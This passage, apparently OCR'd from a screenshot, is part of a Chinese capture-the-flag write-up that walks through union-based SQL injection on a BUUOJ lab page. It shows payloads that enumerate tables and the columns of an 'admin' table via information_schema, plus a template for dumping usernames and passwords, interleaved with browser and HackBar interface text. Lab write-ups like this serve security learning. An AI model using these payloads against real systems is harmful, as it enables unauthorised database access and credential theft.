 文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
title "1"
content "admin,contents"
说明有两个表：admin和contents
我们需要的是admin
6、查看列名:
?id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='表名'
输入
?id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='admin'
回显
title "1"
content "id,username,password"
发现有3个列：id,username,password
我们需要 username 和 password 这两个个列
7、查看字段:
模板:
?id=-1 union select 1,group_concat(列名) from 表名
a6153502-790a-4317-82b8-02b820706705.node4.buuoj.cn:81/
设置
其他书签
移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "1"
content: "admin,contents"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://a6153502-790a-4317-82b8-02b820706705.node4.buuoj.cn:81/backend
/content_detail.php?id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='admin'
Post data Referer User Agent Cookies Add Header Clear All